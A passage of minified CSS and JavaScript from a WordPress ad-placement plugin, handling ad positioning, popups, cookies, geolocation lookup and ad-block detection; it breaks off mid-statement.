[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var 